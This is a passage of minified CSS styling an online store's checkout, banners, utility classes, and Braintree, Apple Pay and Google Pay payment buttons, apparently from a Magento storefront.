.page-main .checkout-container .payment-methods-inner .payment-method#amazon-payment{border-top:1px solid #ccc}.onestepcheckout-index-index .page-main .checkout-container .payment-methods-inner .payment-method#amazon-payment .payment-method-content{margin:0}.onestepcheckout-index-index .page-main .checkout-container .payment-methods-inner .payment-method#amazon-payment .payment-method-content .amazon-payment-action-container{padding:0}.onestepcheckout-index-index .page-main .checkout-container .payment-methods-inner .payment-method#amazon-payment .payment-method-content .actions-toolbar{margin:5px}.onestepcheckout-index-index .page-main .checkout-container .amazon-button-container .field-tooltip{right:0;top:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .discount.customDiscount .discount.coupon:before{content:'('}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .discount.customDiscount .discount.coupon:after{content:')'}.onestepcheckout-index-index .page-main .checkout-container .form.payments hr{border-top:none}.onestepcheckout-index-index .page-main .checkout-container .form.payments .grecaptcha-badge{visibility:hidden}.onestepcheckout-index-index .amazon-payment-checkout-container{width:100%;padding-top:10px}.onestepcheckout-index-index .amazon-payment-checkout-container button{padding:10px 15px}.onestepcheckout-index-index .amazon-payment-checkout-container .revert-checkout{display:none}.onestepcheckout-index-index .amazon-checkout-step{display:block;width:100%;border:1px solid #ccc;text-align:center;margin-bottom:15px}.onestepcheckout-index-index .amazon-checkout-step .amazon-express-title{width:150px;background:#fff;margin-top:-7px;margin-left:auto;margin-right:auto}.onestepcheckout-index-index .amazon-checkout-step .amazon-divider{margin-bottom:10px}.onestepcheckout-index-index #checkout .aw-onestep.aw-onestep-main{flex:1}.onestepcheckout-index-index .discount-code .form-discount .input-text{min-height:48px}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column p{font-weight:500;margin:0}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column .block-sub-heading{letter-spacing:.15em}.learnHowBlock{padding:4rem 2rem 3.2rem}.learnHowBlock h2{margin-top:0;font-size:2.4rem}.learnHowBlock p{line-height:2.2rem;margin:0 auto !Important;max-width:960px}.learnHowBlock .row-full-width-inner div:nth-of-type(2){margin-bottom:0 !important}.learnHowBlock .pagebuilder-button-primary{background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background-image:none;background:#0057b7;border:1px solid #0057b7;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:14px 8px;font-size:1.4rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle;width:20rem;height:4.8rem}.learnHowBlock .pagebuilder-button-primary:focus,.learnHowBlock .pagebuilder-button-primary:active{background:0 0;border:none}.learnHowBlock .pagebuilder-button-primary:hover{background:0 0;border:none}.learnHowBlock .pagebuilder-button-primary.disabled,.learnHowBlock .pagebuilder-button-primary[disabled],fieldset[disabled] .learnHowBlock .pagebuilder-button-primary{pointer-events:none;opacity:.3}.learnHowBlock .pagebuilder-button-primary:focus,.learnHowBlock .pagebuilder-button-primary:active{border:1px solid #003f84;color:#003f84}.learnHowBlock .pagebuilder-button-primary:hover{background:#003f84;border:1px solid #003f84;color:#fff}.learnHowBlock .pagebuilder-button-primary.disabled,.learnHowBlock .pagebuilder-button-primary[disabled],fieldset[disabled] .learnHowBlock .pagebuilder-button-primary{opacity:.3;cursor:default;pointer-events:none}.quoteBlock{background-color:#0057b7}.quoteBlock h3{margin:3.2rem 3.7rem 1.2rem 7.4rem;font-family:'Poppins';font-style:italic;font-weight:400;font-size:1.6rem}.quoteBlock .pagebuilder-column-group{margin:0}.quoteBlock .firstColumn{padding-right:0;padding-left:0}.quoteBlock .firstColumn figure{height:100%}.quoteBlock .secondColumn{max-width:75%;margin:0 auto 3.2rem auto}.quoteBlock .secondColumn figure:nth-of-type(1){position:absolute;left:15%;margin-top:4rem}.quoteBlock .secondColumn figure:nth-of-type(2){margin-left:7.4rem;margin-bottom:1.5rem}.quoteBlock .pagebuilder-column div:nth-of-type(2){margin-left:7.4rem}.quoteBlock .pagebuilder-column div:nth-of-type(2) p{margin:0}.quoteBlock .row-full-width-inner{padding:0 !important}.warrantyBlock{padding-bottom:4rem}.warrantyBlock h3{font-family:'Poppins';font-weight:500;margin-left:2rem}.warrantyBlock p{margin:0 2rem !Important}.warrantyBlock img{margin:4rem auto 2.7rem auto}[data-appearance=full-bleed]>.pagebuilder-column-group{margin:0}[data-appearance=full-bleed]>.pagebuilder-column-group>.pagebuilder-column{padding:0}select{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.es_mainBanner{height:0;overflow:hidden}.slick-initialized .es_mainBanner{height:unset;overflow:unset}.es_mainBanner .pagebuilder-overlay:not(.pagebuilder-poster-overlay) .pagebuilder-collage-content{max-width:540px}.es_mainBanner p:nth-of-type(1){text-transform:uppercase;font-size:1.4rem;letter-spacing:.15em;margin-bottom:.8rem}.es_mainBanner p:nth-of-type(2){font-size:1.6rem;margin:0;line-height:2.4rem}.es_mainBanner h2:nth-of-type(1){font-size:2.4rem;margin-top:0;margin-bottom:.8rem;line-height:3rem}.es_mainBanner h2:nth-of-type(2){font-size:4.2rem;color:#ec2991;margin:0}.es_mainBanner button{background-image:none;background:#ec2991;border:1px solid #ec2991;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;width:17.8rem;height:4.8rem;margin-top:0 !important;text-align:center !important;opacity:unset !important;visibility:unset !important}.es_mainBanner button:focus,.es_mainBanner button:active{background:#d01277;border:1px solid #d01277;color:#fff}.es_mainBanner button:hover{background:#e71585;border:1px solid #e71585;color:#fff}.es_mainBanner button.disabled,.es_mainBanner button[disabled],fieldset[disabled] .es_mainBanner button{opacity:.3;cursor:default;pointer-events:none}.es_mainBanner-pagewrapper{max-width:1920px;margin:auto;opacity:0;transition:opacity .5s linear}.es_mainBanner-pagewrapper.slick-initialized{opacity:1}.es_mainBanner-pagewrapper .slick-prev:before,.es_mainBanner-pagewrapper .slick-next:before{color:#fff}.es_smallBannersGrid{padding:2rem 0}.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-group,.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-line{flex-wrap:wrap}.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-group .pagebuilder-column,.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-line .pagebuilder-column{width:50%;flex-basis:50%}.es_smallBannersGrid figure{margin:0 !important;overflow:hidden}.es_smallBannersGrid figure:hover{box-shadow:1px 1px 10px -3px #000}.es_smallBannersGrid figure img{min-width:100%;min-height:103%}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner]:hover{box-shadow:1px 1px 10px -3px #000}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper{position:relative;height:100%}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper .pagebuilder-overlay{z-index:2;height:100%}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper:after{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(transparent,rgba(0,0,0,.5));z-index:1}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper .pagebuilder-collage-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:flex-end;height:100%}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper p{display:inline-block;color:#fff;background-color:#ec2991;border-radius:3px;font-weight:500;padding:1rem 2rem;margin-bottom:0}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper h2{font-size:2.4rem;color:#fff}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button{background-image:none;background:#fff;border:1px solid #0057b7;color:#0057b7;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:14px 8px;font-size:1.2rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle;text-align:center;width:120px}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button:focus,.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button:active{border:1px solid #003f84;color:#003f84}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button:hover{border:1px solid #000;color:#000}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button.disabled,.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button[disabled],fieldset[disabled] .es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column .pagebuilder-banner-wrapper button{opacity:.3;cursor:default;pointer-events:none}.es_videoSection{background-image:linear-gradient(rgba(26,91,170,.1) 66%,#fff 66%);padding:4rem 2rem}.cms-mikes-story .column.main{padding-bottom:0}.cms-mikes-story .page-footer{margin-top:0}.time-line-items{opacity:0;transition:opacity .5s linear}.time-line-items.slick-initialized{max-height:unset;opacity:1}.time-line-items .slick-arrow:before{color:#fff}.time-line-item p:last-child{margin-bottom:0 !important}.time-line-bg img{display:block;width:100vw;object-fit:cover}.time-line-image img{margin:0 auto;border-radius:50%}.time-line-year{color:#fff}.time-line-year{font-size:24px}.cms-page-view *{box-sizing:border-box}.specials-list{margin-left:-5px;margin-right:-5px}.specials-list .special{display:block;padding:0 5px;margin-bottom:10px}.specials-list .special:hover .inner{box-shadow:0 0 10px #e51a22;-webkit-box-shadow:0 0 10px #e51a22;-moz-box-shadow:0 0 10px #e51a22}.specials-list .special .inner{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s}.specials-list .special .title{color:#424141;padding-bottom:10px;font-weight:700;padding-top:5px}.specials-list .special .content{background-color:#e5e9ed;padding:10px 60px}.specials-list .special figcaption{color:#424141;padding-bottom:10px;font-weight:700;padding-top:5px}.specials-list .no-desktop{display:none}.pull-left,.left,.alignleft{float:left}.pull-right,.right,.alignright{float:right}.no-float,.float-none{float:none}.clear{clear:both}.display-table{display:table;table-layout:fixed;width:100%;height:100%}.table{display:table}.table-row{display:table-row}.table-cell{display:table-cell}.static{position:static}.relative{position:relative}.relative.full{width:100%;height:100%}.absolute{position:absolute}.fixed{position:fixed}.absolute.full,.fixed.full{left:0;right:0;top:0;bottom:0;width:100%;height:100%}.display-block{display:block}.inline{display:inline}.inline-block{display:inline-block}.display-inherit{display:inherit}.invisible{visibility:hidden}.visible{visibility:visible}.vertical-top,.vert-top{vertical-align:top}.vertical-mid,.vert-mid{vertical-align:middle}.vertical-bottom,.vert-bottom{vertical-align:bottom}.text-two-column,.text-two-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.z-index-1{z-index:1}.z-index-2{z-index:2}.z-index-3{z-index:3}.z-index-4{z-index:4}.z-index-5{z-index:5}.z-index-100{z-index:100}.z-index-200{z-index:200}.z-index-500{z-index:500}.clearfix:before,.clearfix:after{content:'';display:table}.clearfix:after{clear:both}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.skip-to-content{opacity:0;left:-120px;background-color:#fff;color:#dc2122;z-index:2}.skip-to-content:focus{opacity:1;left:20px}.mobile .skip-to-content{display:none}.flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.align-items-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}.justify-center{justify-content:center}.space-between{justify-content:space-between}.order--1{-ms-flex-order:-1;-webkit-order:-1;order:-1}.order-0{-ms-flex-order:0;-webkit-order:0;order:0}.order-1{-ms-flex-order:1;-webkit-order:1;order:1}.order-2{-ms-flex-order:2;-webkit-order:2;order:2}.order-3{-ms-flex-order:3;-webkit-order:3;order:3}.order-4{-ms-flex-order:4;-webkit-order:4;order:4}.order-5{-ms-flex-order:5;-webkit-order:5;order:5}.full-height{height:100%}.italic{font-style:italic}.weight-light{font-weight:300}.weight-normal{font-weight:400}.weight-semi-bold{font-weight:600}.weight-bold{font-weight:700}.weight-extra-bold{font-weight:800}.weight-black{font-weight:900}.textleft,.text-left{text-align:left}.textright,.text-right{text-align:right}.textcenter,.text-center{text-align:center}.strikethrough,.line-through{text-decoration:line-through}.line-height-0{line-height:0}.line-height-1{line-height:1}.line-height-1-1{line-height:1.1}.line-height-1-2{line-height:1.2}.line-height-1-3{line-height:1.3}.line-height-1-4{line-height:1.4}.line-height-1-5{line-height:1.5}.line-height-1-6{line-height:1.6}.line-height-1-7{line-height:1.7}.line-height-1-8{line-height:1.8}.line-height-1-9{line-height:1.9}.line-height-2{line-height:2}.underline{text-decoration:underline}.uppercase,.caps{text-transform:uppercase}.lowercase,.lower{text-transform:lowercase}.no-list>li,.no-list ul>li{margin-bottom:0}.inside-list,.list-inside{list-style-position:inside}.text-hide{font:0/0 a;color:transparent;text-indent:-9999px;text-shadow:none;background-color:transparent;border:0}.no-margin{margin:0}.no-top-margin{margin-top:0}.no-bottom-margin{margin-bottom:0}.margin-auto{margin:auto}.margin-left-auto{margin-left:auto}.margin-right-auto{margin-right:auto}.margin-top-auto{margin-top:auto}.margin-bottom-auto{margin-bottom:auto}.no-padding{padding:0}body .no-lr-padding{padding-left:0;padding-right:0}.overlay-0{background-color:rgba(0,0,0,0)}.overlay-10{background-color:rgba(0,0,0,.1)}.overlay-20{background-color:rgba(0,0,0,.2)}.overlay-30{background-color:rgba(0,0,0,.3)}.overlay-40{background-color:rgba(0,0,0,.4)}.overlay-50{background-color:rgba(0,0,0,.5)}.overlay-60{background-color:rgba(0,0,0,.6)}.overlay-70{background-color:rgba(0,0,0,.7)}.overlay-80{background-color:rgba(0,0,0,.8)}.overlay-90{background-color:rgba(0,0,0,.9)}.overlay-100{background-color:#000}.responsive{width:100%;height:auto}.max-image{max-width:100%;height:auto}.bg-cover,.background-cover,.backgroundcover{background-size:cover;background-repeat:no-repeat}.bg-bc,.background-bottom-center{background-position:center bottom}.bg-bl,.background-bottom-left{background-position:left bottom}.bg-br,.background-bottom-right{background-position:right bottom}.bg-center,.background-center{background-position:center center}.bg-lc,.background-left-center,.background-middle-left{background-position:left center}.bg-rc,.background-right-center,.background-middle-right{background-position:right center}.bg-tc,.background-top-center{background-position:center top}.bg-tl,.background-top-left{background-position:left top}.bg-tr,.background-top-right{background-position:right top}.transition{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.pre-animated,.no-visible,.not-visible{visibility:hidden}.animated{visibility:visible}.delay-one,.delay-1,.delay1{animation-delay:1s;-webkit-animation-delay:1s;-webkit-transition-delay:1s;transition-delay:1s}.delay-two,.delay-2,.delay2{animation-delay:2s;-webkit-animation-delay:2s;-webkit-transition-delay:2s;transition-delay:2s}.delay-two-five,.delay-2-5,.delay2-5{animation-delay:2.5s;-webkit-animation-delay:2.5s;-webkit-transition-delay:2.5s;transition-delay:2.5s}.delay-three,.delay-3,.delay3{animation-delay:3s;-webkit-animation-delay:3s;-webkit-transition-delay:3s;transition-delay:3s}.delay-four,.delay-4,.delay4{animation-delay:4s;-webkit-animation-delay:4s;-webkit-transition-delay:4s;transition-delay:4s}.delay-five,.delay-5,.delay5{animation-delay:5s;-webkit-animation-delay:5s;-webkit-transition-delay:5s;transition-delay:5s}.parallax{background-size:cover;background-attachment:scroll;background-repeat:no-repeat;background-position:center}.pointer:hover{cursor:pointer}.col-12,.col-xsm-12{width:100%}.col-11,.col-xsm-11{width:91.66667%}.col-10,.col-xsm-10{width:83.33333%}.col-9,.col-xsm-9{width:75%}.col-8,.col-xsm-8{width:66.66667%}.col-7,.col-xsm-7{width:58.33333%}.col-6,.col-xsm-6{width:50%}.col-5,.col-xsm-5{width:41.66667%}.col-4,.col-xsm-4{width:33.33333%}.col-3,.col-xsm-3{width:25%}.col-2,.col-xsm-2{width:16.6666%}.col-1,.col-xsm-1{width:8.33333%}.one{width:1%}.two{width:2%}.three{width:3%}.four{width:4%}.five{width:5%}.six{width:6%}.seven{width:7%}.eight{width:8%}.nine{width:9%}.ten{width:10%}.eleven{width:11%}.twelve{width:12%}.thirteen{width:13%}.fourteen{width:14%}.fifteen{width:15%}.sixteen,.six-column{width:16.66666%}.seven-column{width:14.28%}.twenty,.five-column{width:20%}.twentyfive,.twenty-five,.four-column{width:25%}.thirty{width:30%}.thirtythree,.thirty-three,.three-column{width:33.333%}.fourty,.forty{width:40%}.fortyfive{width:45%}.fifty,.two-column{width:50%}.fiftyfive{width:55%}.sixty{width:60%}.sixtyfive,.sixty-five{width:65%}.sixtysix,.sixty-six{width:66.666%}.seventy{width:70%}.seventyfive,.seventy-five{width:75%}.eighty{width:80%}.eightyfive,.eighty-five{width:85%}.ninety{width:90%}.ninetyfive,.ninety-five{width:95%}.hundred,.one-column{width:100%}.xsm-one{width:1%}.xsm-two{width:2%}.xsm-three{width:3%}.xsm-four{width:4%}.xsm-five{width:5%}.xsm-six{width:6%}.xsm-seven{width:7%}.xsm-eight{width:8%}.xsm-nine{width:9%}.xsm-ten{width:10%}.xsm-eleven{width:11%}.xsm-twelve{width:12%}.xsm-thirteen{width:13%}.xsm-fourteen{width:14%}.xsm-fifteen{width:15%}.xsm-sixteen,.xsm-six-column{width:16.66666%}.xsm-twenty,.xsm-five-column{width:20%}.xsm-twentyfive,.xsm-twenty-five,.xsm-four-column{width:25%}.xsm-thirty{width:30%}.xsm-thirtythree,.xsm-thirty-three,.xsm-three-column{width:33.333%}.xsm-seven-column{width:14.28%}.xsm-fourty,.xsm-forty{width:40%}.xsm-fortyfive{width:45%}.xsm-fifty,.xsm-two-column{width:50%}.xsm-fiftyfive{width:55%}.xsm-sixty{width:60%}.xsm-sixtysix,.xsm-sixty-six{width:66.666%}.xsm-seventy{width:70%}.xsm-seventyfive,.xsm-seventy-five{width:75%}.xsm-eighty{width:80%}.xsm-eightyfive,.xsm-eighty-five{width:85%}.xsm-ninety{width:90%}.xsm-ninetyfive,.xsm-ninety-five{width:95%}.xsm-hundred,.xsm-one-column{width:100%}.xsm-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.xsm-flex-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.xsm-flex-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.xsm-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.xsm-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.xsm-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.xsm-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.xsm-align-items-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}.xsm-justify-center{justify-content:center}.xsm-order--1{-ms-flex-order:-1;-webkit-order:-1;order:-1}.xsm-order-0{-ms-flex-order:0;-webkit-order:0;order:0}.xsm-order-1{-ms-flex-order:1;-webkit-order:1;order:1}.xsm-order-2{-ms-flex-order:2;-webkit-order:2;order:2}.xsm-order-3{-ms-flex-order:3;-webkit-order:3;order:3}.xsm-order-4{-ms-flex-order:4;-webkit-order:4;order:4}.xsm-order-5{-ms-flex-order:5;-webkit-order:5;order:5}.xsm-no-padding{padding:0}.xsm-hidden,.xsm-hide{display:none}.xsm-block{display:block}.xsm-inline{display:inline}.xsm-inline-block{display:inline-block}.xsm-static{position:static}.xsm-relative{position:relative}.xsm-absolute{position:absolute}.xsm-fixed{position:fixed}.xsm-clearfix:before,.xsm-clearfix:after{content:'';display:table}.xsm-clearfix:after{clear:both}.xsm-column-wrapper,.xsm-columns-wrapper{overflow:hidden}.xsm-vertical-top,.xsm-vert-top{vertical-align:top}.xsm-vertical-bottom,.xsm-vert-btm{vertical-align:bottom}.xsm-vertical-middle,.xsm-vert-mid{vertical-align:middle}.xsm-left,.xsm-pull-left{float:left}.xsm-right,.xsm-pull-right{float:right}.xsm-no-float,.xsm-float-none{float:none}.xsm-textleft,.xsm-text-left{text-align:left}.xsm-textright,.xsm-text-right{text-align:right}.xsm-textcenter,.xsm-text-center{text-align:center}.xsm-margin-auto{margin:auto}.xsm-margin-left-auto{margin-left:auto}.xsm-margin-right-auto{margin-right:auto}.xsm-no-bg-img{background-image:none !important}body .xsm-no-lr-padding{padding-left:0;padding-right:0}.gform_wrapper .left-column .col-xsm-12{padding-left:0}.gform_wrapper .right-column .col-xsm-12{padding-right:0}.side-width,.wide-width,.med-site-width,.sm-site-width{width:100%;margin:0 auto}.site-width{max-width:1280px}.wide-width{max-width:1300px}.med-site-width{max-width:1040px}.sm-site-width{max-width:900px}.category-view{position:relative;padding:0 0 10px}.category-view:after{content:'';position:absolute;top:0;left:0;right:0;height:400px;background:linear-gradient(180deg,rgba(0,87,183,.07000000000000001) 0%,rgba(0,87,183,0) 100%);z-index:-1}.category-view .pagebuilder-column-group .pagebuilder-column{margin-bottom:0}.category-view h1{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem;margin:0;text-align:center}.category-view h2{margin:8px 0 16px}.category-view h5{margin:0;text-transform:uppercase}.category-view p:last-child{margin:0}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:16px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action=save-address]{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for=repeat_order_cc_number]+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:32px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:16px 16px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:24px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:16px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 16px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.3}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:32px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right,#009cde,braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 16px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 